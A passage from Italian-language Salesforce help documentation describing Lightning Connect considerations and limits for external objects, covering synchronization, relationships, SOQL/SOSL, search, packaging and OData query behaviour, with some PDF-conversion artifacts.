Se non viene visualizzato alcun segno di spunta Sincronizzato e si procede alla sincronizzazione della tabella, viene creato un nuovo oggetto esterno nell'organizzazione. Il nome del nuovo oggetto esterno corrisponderà al nome della tabella.

Ad esempio, se il nome della tabella viene modificato sul sistema esterno e non corrisponde più al nome dell'oggetto esterno, la sincronizzazione della tabella comporterà la creazione di un nuovo oggetto esterno in Salesforce. Si consiglia di modificare il nome dell'oggetto esterno esistente in modo che sia uguale al nome della nuova tabella sul sistema esterno prima di procedere alla sincronizzazione della tabella.

Rivedere anche le considerazioni applicabili a tutti gli adattatori Lightning Connect.

### VEDERE ANCHE:

<span id="page-4901-0"></span>[Considerazioni sulla sincronizzazione per Lightning Connect \(tutti gli adattatori\)](#page-4898-0) [Definizione di una fonte di dati esterna per l'adattatore OData 2.0 o 4.0 per Lightning Connect](#page-4926-0) [Adattatore OData 2.0 o 4.0 per Lightning Connect](#page-4922-0)

#### **Considerazioni sulla sincronizzazione per Lightning Connect—Adattatore personalizzato**

Quando si convalida e si sincronizza una fonte di dati esterna del tipo Lightning Connect: Custom, vengono applicati alcuni comportamenti e limitazioni speciali.

Importante: Quando si selezionano le tabelle da sincronizzare, verificare se nella colonna Sincronizzato compaiono dei segni di spunta.

Se appare il segno di spunta Sincronizzato, l'organizzazione dispone di un oggetto esterno il cui nome oggetto corrisponde al nome della tabella. Se si seleziona la tabella e si fa clic su **Sincronizza**:

- **•** L'oggetto esterno viene sovrascritto.
- **•** Gli eventuali campi personalizzati dell'oggetto esterno vengono sovrascritti se il nome API (ad esempio Email c) li associa a un nome colonna della tabella (ad esempio Email).
- **•** Gli eventuali altri campi personalizzati dell'oggetto esterno restano invariati, compresi:
	- **–** I campi personalizzati sincronizzati in precedenza i cui nomi API sono stati modificati cambiandone i valori di Nome campo.
	- **–** I campi personalizzati aggiunti manualmente per i quali i nomi API non sono associati a nomi colonna della tabella

Se non viene visualizzato alcun segno di spunta Sincronizzato e si procede alla sincronizzazione della tabella, viene creato un nuovo oggetto esterno nell'organizzazione. Il nome del nuovo oggetto esterno corrisponderà al nome della tabella.

Si supponga ad esempio di modificare il nome tabella nella classe

DataSource.Connection dell'adattatore personalizzato in modo che non corrisponda più al nome oggetto dell'oggetto esterno. Sincronizzando tale tabella si crea un nuovo oggetto esterno in Salesforce. Si consiglia di modificare il nome dell'oggetto esterno esistente in modo EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**

che sia uguale al nome della nuova tabella nella classe DataSource.Connection prima di procedere alla sincronizzazione della tabella.

Rivedere anche le considerazioni applicabili a tutti gli adattatori Lightning Connect.

### VEDERE ANCHE:

[Considerazioni sulla sincronizzazione per Lightning Connect \(tutti gli adattatori\)](#page-4898-0) [Definizione di una fonte di dati esterna per Lightning Connect—Adattatore personalizzato](#page-4942-0) [Adattatore personalizzato per Lightning Connect](#page-4938-0)

Considerazioni sulle relazioni per Lightning Connect (tutti gli adattatori)

Le relazioni di ricerca, ricerca esterna e ricerca indiretta possono presentare alcuni comportamenti e limiti particolari.

- **•** Per gli oggetti esterni sono disponibili solo relazioni di ricerca, di ricerca esterna e di ricerca indiretta. Non sono supportati altri tipi di relazione.
- **•** I campi delle relazioni di ricerca indiretta possono essere creati solo sugli oggetti esterni.
- **•** In base alla disponibilità del sistema esterno, il caricamento degli elenchi correlati di oggetti esterni controllati può essere lento se gli utenti visualizzano le pagine dei dettagli dei record controllanti.
- **•** Con le relazioni di ricerca esterna e indiretta, il record controllante appare sotto forma di link selezionabile nel campo della relazione del record controllato. Se il record controllato viene visualizzato da un utente che non dispone di accesso al record controllante, il record controllante appare nel campo della relazione come testo normale anziché come link.
- **•** Solo gli oggetti che hanno un campo personalizzato con gli attributi ID esterno e Univoco sono disponibili come oggetti principali nelle relazioni di ricerca indiretta. Se non si visualizza l'oggetto desiderato quando si crea un campo di relazione di ricerca indiretta, aggiungere un campo ID esterno personalizzato e univoco a tale oggetto.
- **•** I filtri di ricerca non sono disponibili per i campi di relazione di ricerca esterna.
- **•** L'eliminazione a catena non è disponibile per le relazioni degli oggetti esterni.

VEDERE ANCHE:

[Relazioni oggetto esterno](#page-4953-0) [Lightning Connect](#page-4891-0) [Considerazioni su Lightning Connect \(tutti gli adattatori\)](#page-4895-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**

Considerazioni sui feed dei record per Lightning Connect (tutti gli adattatori)

I feed Chatter sugli oggetti esterni presentano alcuni comportamenti e limiti speciali.

- **•** Il tracciamento della cronologia dei campi non è disponibile per gli oggetti esterni.
- **•** Se viene eliminata una riga della tabella dal sistema esterno, il feed del record per il record dell'oggetto esterno non viene eliminato.
- **•** I feed di record non sono disponibili per gli oggetti esterni Lightning Connect che vengono mappati a fonti di dati esterne con elevati volumi di dati.

#### VEDERE ANCHE:

[Lightning Connect](#page-4891-0) [Considerazioni su Lightning Connect \(tutti gli adattatori\)](#page-4895-0)

<span id="page-4903-0"></span>Considerazioni sulle query API per Lightning Connect (tutti gli adattatori)

Esistono alcuni comportamenti e limiti speciali per le chiamate queryAll() e queryMore() sui dati esterni.

#### **queryAll()**

Poiché Salesforce non tiene traccia delle modifiche apportate ai dati esterni, queryAll() si comporta come query() per gli oggetti esterni.

#### **queryMore()**

Spesso le query di Lightning Connect sui dati esterni generano grandi insiemi di risultati che vengono suddivisi in pagine o batch più piccoli. Quando si esegue una query sugli oggetti esterni, Lightning Connect accede ai dati esterni in tempo reale tramite chiamate al servizio Web. Ogni chiamata queryMore() genera una chiamata a un servizio Web. I limiti dei batch e le dimensioni delle pagine dipendono dall'adattatore e dal modo in cui è stata configurata la fonte di dati esterna.

Si consiglia di attenersi alla procedura seguente:

- **•** Se possibile, evitare di eseguire il paging filtrando le query di oggetti esterni per restituire un numero di righe inferiore alle dimensioni del batch, che per impostazione predefinita è 500 righe. Ricordare che per ottenere ogni batch è necessaria una chiamata queryMore(), che genera una chiamata a un servizio Web.
- **•** Se i dati esterni cambiano di frequente, evitare l'uso delle chiamate queryMore(). Se i dati esterni vengono modificati tra le chiamate queryMore(), è possibile ricevere un QueryResult non previsto.

Se l'oggetto principale o "guida" per un'istruzione SELECT è un oggetto esterno, queryMore() supporta solo tale oggetto principale e non supporta le sottoquery.

### IN QUESTA SEZIONE:

### [Considerazioni sulle query API per Lightning Connect \(adattatore OData 2.0\)](#page-4904-0)

Alcuni comportamenti e limitazioni speciali influiscono sulle query API dei dati esterni eseguite tramite l'adattatore OData 2.0 per Lightning Connect.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**

## [Considerazioni sulle query API per Lightning Connect—Adattatore personalizzato](#page-4904-1)

Alcuni comportamenti e limitazioni speciali influiscono sulle query API dei dati esterni eseguite tramite gli adattatori personalizzati per Lightning Connect.

VEDERE ANCHE:

[Considerazioni su SOQL per Lightning Connect \(tutti gli adattatori\)](#page-4908-0) [Lightning Connect](#page-4891-0) [Considerazioni su Lightning Connect \(tutti gli adattatori\)](#page-4895-0)

## <span id="page-4904-0"></span>**Considerazioni sulle query API per Lightning Connect (adattatore OData 2.0)**

Alcuni comportamenti e limitazioni speciali influiscono sulle query API dei dati esterni eseguite tramite l'adattatore OData 2.0 per Lightning Connect.

Per impostazione predefinita, l'adattatore OData 2.0 per Lightning Connect utilizza il paging gestito dal client. In particolare, l'adattatore OData 2.0 converte ogni chiamata queryMore() in una query OData che utilizza le opzioni \$skip e \$top delle query di sistema per specificare i limiti dei batch e le dimensioni delle pagine. Queste opzioni sono simili all'uso delle clausole LIMIT e OFFSET per il paging tramite un insieme di risultati.

Se si abilita il paging gestito dal server su una fonte di dati esterna, il sistema esterno determina le dimensioni delle pagine e i limiti dei batch. Inoltre, il sistema esterno ignora eventuali limiti di batch o dimensioni di pagina specificati nelle query.

Rivedere anche le considerazioni applicabili a tutti gli adattatori Lightning Connect.

## VEDERE ANCHE:

<span id="page-4904-1"></span>[Considerazioni sulle query API per Lightning Connect \(tutti gli adattatori\)](#page-4903-0) [Opzioni delle stringhe di query OData 2.0](#page-4935-0) [Adattatore OData 2.0 o 4.0 per Lightning Connect](#page-4922-0) [Definizione di una fonte di dati esterna per l'adattatore OData 2.0 o 4.0 per Lightning Connect](#page-4926-0)

## **Considerazioni sulle query API per Lightning Connect—Adattatore personalizzato**

Alcuni comportamenti e limitazioni speciali influiscono sulle query API dei dati esterni eseguite tramite gli adattatori personalizzati per Lightning Connect.

Gli adattatori personalizzati per Lightning Connect, creati con Apex Connector Framework, non supportano automaticamente queryMore() o il paging di qualsiasi tipo. È possibile implementare queryMore() e il paging gestito dal client utilizzando le clausole LIMIT e OFFSET per il paging tramite un insieme di risultati.

Se si abilita il paging gestito dal server su una fonte di dati esterna, il sistema esterno ignora eventuali limiti di batch o dimensioni di pagina specificati nelle query. Per abilitare il paging gestito dal server per un adattatore personalizzato, la classe DataSource. Provider deve dichiarare la funzionalità QUERY\_PAGINATION\_SERVER\_DRIVEN nel metodo getCapabilities. Inoltre, Apex code deve generare un token di query e utilizzarlo per determinare e recuperare il batch successivo di risultati.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **Developer Edition**

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**

Rivedere anche le considerazioni applicabili a tutti gli adattatori Lightning Connect.

#### VEDERE ANCHE:

[Considerazioni sulle query API per Lightning Connect \(tutti gli adattatori\)](#page-4903-0) [Adattatore personalizzato per Lightning Connect](#page-4938-0) [Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/)

#### <span id="page-4905-1"></span>Considerazioni sulla ricerca per Lightning Connect (tutti gli adattatori)

Alcuni comportamenti e limiti speciali influiscono sulle ricerche degli oggetti esterni.

- **•** È possibile eseguire la ricerca nei campi di testo, area di testo e area di testo lungo degli oggetti esterni. Se un oggetto esterno non ha campi disponibili per la ricerca, le ricerche eseguite sull'oggetto non resituiscono alcun record.
- **•** L'intera stringa della query di ricerca viene ricevuta dal sistema esterno come singola frase con distinzione tra maiuscole e minuscole, con i caratteri non alfanumerici rimossi. Ad esempio, se un utente cerca *Vendite e Marketing*, il sistema esterno riceve la stringa di query di ricerca "Vendite Marketing", con distinzione tra maiuscole e minuscole.
- **•** Si consiglia di configurare il sistema esterno in modo che interpreti le stringhe della query di ricerca nel modo desiderato. Ad esempio nel caso in cui gli utenti desiderino eseguire la ricerca di stringhe senza distinzione tra maiuscole e minuscole.

Vedere anche le considerazioni relative a ogni adattatore Lightning Connect utilizzato.

#### IN QUESTA SEZIONE:

#### [Considerazioni sulla ricerca per Lightning Connect \(adattatore OData 2.0\)](#page-4905-0)

Alcuni comportamenti e limitazioni speciali influiscono sulle ricerche dei dati esterni eseguite tramite l'adattatore OData 2.0 per Lightning Connect.

## <span id="page-4905-0"></span>VEDERE ANCHE:

[Considerazioni su Lightning Connect \(tutti gli adattatori\)](#page-4895-0) [Lightning Connect](#page-4891-0)

## **Considerazioni sulla ricerca per Lightning Connect (adattatore OData 2.0)**

Alcuni comportamenti e limitazioni speciali influiscono sulle ricerche dei dati esterni eseguite tramite l'adattatore OData 2.0 per Lightning Connect.

L'intera stringa della query di ricerca viene ricevuta dal sistema esterno come singola frase con distinzione tra maiuscole e minuscole, con i caratteri non alfanumerici rimossi. Ad esempio, se un utente cerca *Vendite e Marketing*, il sistema esterno riceve la stringa di query di ricerca "Vendite Marketing", con distinzione tra maiuscole e minuscole.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

### Disponibile in: **Developer Edition**

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile in: **Developer Edition**

Inoltre, per impostazione predefinita, la stringa della query di ricerca viene utilizzata come valore substringof nell'opzione di query di sistema \$filter. Nell'esempio seguente, la stringa della query di ricerca è *Acme*.

```
http://services.example.org/my.svc/Shippers?
$select=CompanyName,Phone,ShipperID&$inlinecount=allpages&
$filter=substringof('Acme',CompanyName)+eq+true+
or+substringof('Acme',Phone)+eq+true&$top=26
```
Si consiglia di implementare un'opzione di query di ricerca a testo libero personalizzata nel produttore OData. Specificare il nome del parametro di stringa di tale query nel campo Opzione di query personalizzata per la ricerca in Salesforce della fonte di dati esterna. Nell'esempio che segue il parametro della query personalizzata è denominato doSearch e la stringa della query di ricerca è *Acme*.

```
http://services.example.org/my.svc/Shippers?
$select=CompanyName, Phone, ShipperID&
$inlinecount=allpages&doSearch=Acme&$top=26
```
Ulteriori informazioni sulle convenzioni URI di OData sono disponibili su [www.odata.org](http://www.odata.org).

Rivedere anche le considerazioni applicabili a tutti gli adattatori Lightning Connect.

<span id="page-4906-0"></span>VEDERE ANCHE: [Considerazioni sulla ricerca per Lightning Connect \(tutti gli adattatori\)](#page-4905-1) [Opzioni delle stringhe di query OData 2.0](#page-4935-0) [Adattatore OData 2.0 o 4.0 per Lightning Connect](#page-4922-0)

Considerazioni su SOSL per Lightning Connect (tutti gli adattatori)

Alcuni comportamenti e limiti speciali influiscono sull'accesso SOSL ai dati esterni.

- **•** È possibile eseguire la ricerca nei campi di testo, area di testo e area di testo lungo degli oggetti esterni. Se un oggetto esterno non ha campi disponibili per la ricerca, le ricerche eseguite sull'oggetto non resituiscono alcun record.
- **•** Gli oggetti esterni non supportano quanto segue.
	- **–** Operatore INCLUDES
	- **–** Operatore LIKE
	- **–** Operatore EXCLUDES
	- **–** Funzione toLabel()
- **•** Gli oggetti esterni inoltre non supportano le clausole specifiche di Salesforce Knowledge, incluse le seguenti:
	- **–** Clausola UPDATE TRACKING
	- **–** Clausola UPDATE VIEWSTAT
	- **–** Clausola WITH DATA CATEGORY
- **•** Gli oggetti esterni devono essere specificati in modo esplicito in una clausola RETURNING perché vengano restituiti nei risultati della ricerca. Ad esempio:

FIND {MyProspect} RETURNING MyExternalObject, MyOtherExternalObject

Vedere anche le considerazioni relative a ogni adattatore Lightning Connect utilizzato.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**

## IN QUESTA SEZIONE:

#### [Considerazioni su SOSL per Lightning Connect \(adattatore OData 2.0\)](#page-4907-0)

Alcuni comportamenti e limitazioni speciali influiscono sull'accesso SOSL ai dati esterni eseguite tramite l'adattatore OData 2.0 per Lightning Connect.

#### [Considerazioni SOSL per Lightning Connect—Adattatore personalizzato](#page-4908-1)

Alcuni comportamenti e limitazioni speciali influiscono sull'accesso SOSL ai dati esterni eseguito tramite gli adattatori personalizzati per Lightning Connect.

VEDERE ANCHE:

[Considerazioni su Lightning Connect \(tutti gli adattatori\)](#page-4895-0) [Force.com SOQL and SOSL Reference](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/sforce_api_calls_sosl_about.htm) [Lightning Connect](#page-4891-0)

### <span id="page-4907-0"></span>**Considerazioni su SOSL per Lightning Connect (adattatore OData 2.0)**

Alcuni comportamenti e limitazioni speciali influiscono sull'accesso SOSL ai dati esterni eseguite tramite l'adattatore OData 2.0 per Lightning Connect.

L'adattatore OData 2.0 per Lightning Connect non supporta gli operatori logici in una clausola FIND. L'intera stringa della query di ricerca viene ricevuta dal sistema esterno come singola frase con distinzione tra maiuscole e minuscole, con i caratteri non alfanumerici rimossi. Ad esempio, FIND {MyProspect OR "John Smith"} cerca la frase esatta "MyProspect OR John Smith".

Inoltre, per impostazione predefinita, la stringa della query di ricerca viene utilizzata come valore substringof nell'opzione di query di sistema \$filter. Nell'esempio seguente, la stringa della query di ricerca è *Acme*.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **Developer Edition**

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

http://services.example.org/my.svc/Shippers? \$select=CompanyName,Phone,ShipperID&\$inlinecount=allpages& **\$filter=substringof('Acme',CompanyName)+eq+true+ or+substringof('Acme',Phone)+eq+true**&\$top=26

Si consiglia di implementare un'opzione di query di ricerca a testo libero personalizzata nel produttore OData. Specificare il nome del parametro di stringa di tale query nel campo Opzione di query personalizzata per la ricerca in Salesforce della fonte di dati esterna. Nell'esempio che segue il parametro della query personalizzata è denominato doSearch e la stringa della query di ricerca è *Acme*.

http://services.example.org/my.svc/Shippers? \$select=CompanyName, Phone, ShipperID& \$inlinecount=allpages&**doSearch=Acme**&\$top=26

Ulteriori informazioni sulle convenzioni URI di OData sono disponibili su [www.odata.org](http://www.odata.org).

Rivedere anche le considerazioni applicabili a tutti gli adattatori Lightning Connect.

#### VEDERE ANCHE:

[Adattatore OData 2.0 o 4.0 per Lightning Connect](#page-4922-0) [Considerazioni su SOSL per Lightning Connect \(tutti gli adattatori\)](#page-4906-0) [Force.com SOQL and SOSL Reference](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/sforce_api_calls_sosl.htm) [Opzioni delle stringhe di query OData 2.0](#page-4935-0)

### <span id="page-4908-1"></span>**Considerazioni SOSL per Lightning Connect—Adattatore personalizzato**

Alcuni comportamenti e limitazioni speciali influiscono sull'accesso SOSL ai dati esterni eseguito tramite gli adattatori personalizzati per Lightning Connect.

- **•** La funzione convertCurrency() non è supportata nelle query SOSL degli oggetti esterni.
- **•** Le clausole WITH non sono supportate nelle query SOSL degli oggetti esterni.

Rivedere anche le considerazioni applicabili a tutti gli adattatori Lightning Connect.

#### VEDERE ANCHE:

<span id="page-4908-0"></span>[Considerazioni su SOSL per Lightning Connect \(tutti gli adattatori\)](#page-4906-0) [Force.com SOQL and SOSL Reference](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/sforce_api_calls_sosl.htm) [Adattatore personalizzato per Lightning Connect](#page-4938-0)

## Considerazioni su SOQL per Lightning Connect (tutti gli adattatori)

Alcuni comportamenti e limiti speciali influiscono sull'accesso SOQL ai dati esterni.

- **•** Una sottoquery che include oggetti esterni può recuperare fino a 1.000 righe di dati.
- **•** Ogni query SOQL può avere fino a 4 join tra oggetti esterni e altri tipi di oggetti. Ogni join richiede un'andata e un ritorno al sistema esterno quando si esegue la query. Prevedere tempi di risposta più lunghi per ogni join di una query.
- **•** Gli oggetti esterni non supportano le seguenti funzioni e clausole di aggregazione.
	- **–** Funzione AVG()
	- **–** Funzione COUNT(*fieldName*) (COUNT() è comunque supportata)
	- **–** Clausola HAVING
	- **–** Clausola GROUP BY
	- **–** Funzione MAX()
	- **–** Funzione MIN()
	- **–** Funzione SUM()
- **•** Inoltre, gli oggetti esterni non supportano quanto segue.
	- **–** Operatore EXCLUDES
	- **–** Clausola FOR VIEW
	- **–** Clausola FOR REFERENCE
	- **–** Operatore INCLUDES

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**

- **–** Operatore LIKE
- **–** Funzione toLabel()
- **–** Clausola TYPEOF
- **–** Clausola WITH

Vedere anche le considerazioni relative a ogni adattatore Lightning Connect utilizzato.

### IN QUESTA SEZIONE:

### [Considerazioni su SOQL per Lightning Connect \(adattatore OData 2.0\)](#page-4909-0)

Alcuni comportamenti e limitazioni speciali influiscono sull'accesso SOQL ai dati esterni eseguite tramite l'adattatore OData 2.0 per Lightning Connect.

### [Considerazioni SOQL per Lightning Connect—Adattatore personalizzato](#page-4910-0)

Alcuni comportamenti e limitazioni speciali influiscono sull'accesso SOQL ai dati esterni eseguito tramite gli adattatori personalizzati per Lightning Connect.

### <span id="page-4909-0"></span>VEDERE ANCHE:

[Considerazioni su SOSL per Lightning Connect \(tutti gli adattatori\)](#page-4906-0)

## **Considerazioni su SOQL per Lightning Connect (adattatore OData 2.0)**

Alcuni comportamenti e limitazioni speciali influiscono sull'accesso SOQL ai dati esterni eseguite tramite l'adattatore OData 2.0 per Lightning Connect.

- **•** Gli oggetti esterni hanno le seguenti limitazioni per la clausola ORDER BY.
	- **–** NULLS FIRST e NULLS LAST vengono ignorati.
	- **–** Gli oggetti esterni non supportano la clausola ORDER BY nelle query di relazione.
- La funzione di aggregazione COUNT() è supportata negli oggetti esterni le cui fonti di dati esterne hanno l'opzione Conteggi righe richiesta. In particolare, la risposta del sistema esterno deve includere il conteggio totale delle righe dell'insieme di risultati.

Rivedere anche le considerazioni applicabili a tutti gli adattatori Lightning Connect.

## VEDERE ANCHE:

[Considerazioni su SOQL per Lightning Connect \(tutti gli adattatori\)](#page-4908-0) [Definizione di una fonte di dati esterna per l'adattatore OData 2.0 o 4.0 per Lightning Connect](#page-4926-0) [Adattatore OData 2.0 o 4.0 per Lightning Connect](#page-4922-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **Developer Edition**

#### <span id="page-4910-0"></span>**Considerazioni SOQL per Lightning Connect—Adattatore personalizzato**

Alcuni comportamenti e limitazioni speciali influiscono sull'accesso SOQL ai dati esterni eseguito tramite gli adattatori personalizzati per Lightning Connect.

- **•** Le query SOQL basate sulle posizioni degli oggetti esterni non sono supportate.
- **•** Se una query SOQL di un oggetto esterno include quanto indicato di seguito, la query non riesce.
	- **–** Funzione convertCurrency()
	- **–** Clausola UPDATE TRACKING
	- **–** Clausola UPDATE VIEWSTAT
	- **–** Clausola USING SCOPE
- **•** In una clausola ORDER BY, vengono ignorati i seguenti elementi.
	- **–** sintassi NULLS FIRST
	- **–** sintassi NULLS LAST

Rivedere anche le considerazioni applicabili a tutti gli adattatori Lightning Connect.

### VEDERE ANCHE:

[Considerazioni su SOQL per Lightning Connect \(tutti gli adattatori\)](#page-4908-0) [Adattatore personalizzato per Lightning Connect](#page-4938-0)

Considerazioni sui pacchetti per Lightning Connect (tutti gli adattatori)

Alcuni comportamenti e limiti speciali influiscono sui pacchetti delle fonti di dati esterne e sugli oggetti e campi personalizzati esterni dipendenti.

- **•** Dopo aver installato una fonte di dati esterna da un pacchetto gestito o non gestito, l'abbonato deve effettuare nuovamente l'autenticazione al sistema esterno.
	- **–** Per l'autenticazione della password, l'abbonato deve immettere nuovamente la password nella definizione della fonte di dati esterna.
	- **–** Per OAuth, l'abbonato deve aggiornare l'URL di richiamata nella configurazione del client per il provider di autenticazione, quindi eseguire nuovamente l'autenticazione selezionando Avvia flusso di autenticazione al salvataggio sulla fonte di dati esterna.
- **•** I certificati non possono essere inseriti in pacchetti. Se si inserisce in un pacchetto una fonte di dati esterna che specifica un certificato, assicurarsi che l'organizzazione dell'abbonato disponga di un certificato valido con lo stesso nome.
- **•** Nei pacchetti gestiti e non gestiti, gli oggetti esterni sono inclusi nel componente Oggetto personalizzato.
- **•** Se si aggiunge una fonte di dati esterna a un pacchetto, nessun altro componente viene incluso automaticamente.
- **•** Se si aggiunge un oggetto esterno a un pacchetto, le visualizzazioni elenco, i layout di pagina, i campi personalizzati, il componente dell'oggetto personalizzato che definisce l'oggetto esterno e la fonte di dati esterna vengono inclusi automaticamente nel pacchetto. Se l'oggetto esterno include campi di relazione di ricerca, di ricerca esterna o di ricerca indiretta, vengono automaticamente inclusi nel pacchetto anche gli oggetti principali.
- **•** Se l'accesso alla fonte di dati esterna è assegnato in un insieme di autorizzazioni o nelle impostazioni di profilo aggiunte a un pacchetto, le fonti di dati esterne abilitate vengono automaticamente incluse nel pacchetto.



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**

**•** Se un oggetto esterno è assegnato in un insieme di autorizzazioni o nelle impostazioni di profilo aggiunte a un pacchetto, i campi personalizzati, le visualizzazioni elenco, i layout di pagina, il componente dell'oggetto esterno che definisce l'oggetto esterno e la fonte di dati esterna vengono inclusi automaticamente nel pacchetto.

## VEDERE ANCHE:

[Considerazioni su Lightning Connect \(tutti gli adattatori\)](#page-4895-0) [Lightning Connect](#page-4891-0)

## <span id="page-4911-0"></span>Considerazioni su Salesforce1 per Lightning Connect (tutti gli adattatori)

È possibile visualizzare e cercare gli oggetti esterni dall'applicazione Salesforce1, ma vengono applicati alcuni comportamenti e limiti speciali.

Se le condizioni riportate di seguito sono vere, gli oggetti esterni vengono automaticamente inclusi nella sezione Recenti del menu di navigazione di Salesforce1 come parte degli elementi di ricerca intelligente. Per gli utenti potrebbe essere necessario toccare **Altro** per visualizzare questi elementi. Inoltre, se le condizioni sono vere, gli elenchi correlati per gli oggetti esterni appaiono in Salesforce1 quando gli utenti visualizzano i controllanti di tali oggetti esterni.

- **•** Come per gli oggetti personalizzati, gli oggetti esterni devono essere assegnati alle schede a cui è possibile accedere e devono essere concesse autorizzazioni per gli oggetti tramite i profili o gli insiemi di autorizzazioni.
- **•** Le fonti di dati esterne associate agli oggetti esterni devono avere l'opzione Volume di dati elevato deselezionata. Questo requisito non è valido per l'adattatore Salesforce per Lightning Connect.

Vedere anche le considerazioni relative a ogni adattatore Lightning Connect utilizzato.

### IN QUESTA SEZIONE:

### [Considerazioni su Salesforce1 per Lightning Connect \(adattatore OData 2.0\)](#page-4912-1)

Alcuni comportamenti e limitazioni speciali influiscono sull'accesso Salesforce1 ai dati esterni eseguite tramite l'adattatore OData 2.0 per Lightning Connect.

VEDERE ANCHE:

[Considerazioni su Lightning Connect \(tutti gli adattatori\)](#page-4895-0) [Lightning Connect](#page-4891-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**

# <span id="page-4912-1"></span>**Considerazioni su Salesforce1 per Lightning Connect (adattatore OData 2.0)**

Alcuni comportamenti e limitazioni speciali influiscono sull'accesso Salesforce1 ai dati esterni eseguite tramite l'adattatore OData 2.0 per Lightning Connect.

Per poter visualizzare gli oggetti esterni nelle seguenti applicazioni, selezionare Includi nelle ricerche in Salesforce nelle fonti di dati esterne associate.

- **•** App scaricabile Salesforce1 per iOS
- **•** App browser mobile Salesforce1 utilizzata su dispositivi iOS

Rivedere anche le considerazioni applicabili a tutti gli adattatori Lightning Connect.

# VEDERE ANCHE:

[Considerazioni su Salesforce1 per Lightning Connect \(tutti gli adattatori\)](#page-4911-0) [Adattatore OData 2.0 o 4.0 per Lightning Connect](#page-4922-0)

<span id="page-4912-0"></span>Limiti generali per Lightning Connect—Tutti gli adattatori

Limiti per l'utilizzo di Lightning Connect.

Per ogni utente, il numero massimo di oggetti esterni a cui si possono concedere autorizzazioni oggetto è uguale al numero massimo di oggetti personalizzati a cui l'utente può accedere. Questo limite è determinato dalla licenza utente assegnata all'utente.



 $^{\text{1}}$  Il limite di 100 oggetti esterni viene applicato indipendentemente dalla quantità di componenti aggiuntivi di Lightning Connect acquistati per l'organizzazione.

# IN QUESTA SEZIONE:

[Limiti generali per Lightning Connect \(adattatore OData 2.0\)](#page-4913-1) Questa sezione descrive i limiti validi per l'adattatore OData 2.0 per Lightning Connect.

# VEDERE ANCHE:

[Considerazioni su Lightning Connect \(tutti gli adattatori\)](#page-4895-0) [Lightning Connect](#page-4891-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nella versione: **Developer Edition**

## <span id="page-4913-1"></span>**Limiti generali per Lightning Connect (adattatore OData 2.0)**

Questa sezione descrive i limiti validi per l'adattatore OData 2.0 per Lightning Connect.

I limiti per un'organizzazione sono:

- **•** 10.000 query OData all'ora per le versioni Enterprise Edition, Performance Edition e Unlimited Edition. Limiti superiori sono disponibili su richiesta.
- **•** 1.000 query OData all'ora per la versione Developer Edition.



di dati né alle righe recuperate in precedenza).

## VEDERE ANCHE:

